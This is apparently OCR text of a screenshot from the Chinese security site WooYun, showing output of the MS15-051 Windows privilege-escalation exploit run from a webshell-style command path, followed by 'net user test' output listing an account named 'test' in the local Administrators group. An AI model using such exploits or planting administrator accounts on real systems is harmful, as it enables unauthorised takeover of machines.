 Cmd路径:
D:\ydjy2014\64.exe
语句:
"net user test"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 336 created.
==============================
用户名 test
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016-3-26 22:41:59
密码到期 2016-5-7 22:41:59
密码可更改 2016-3-26 22:41:59
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
www.wooyun.org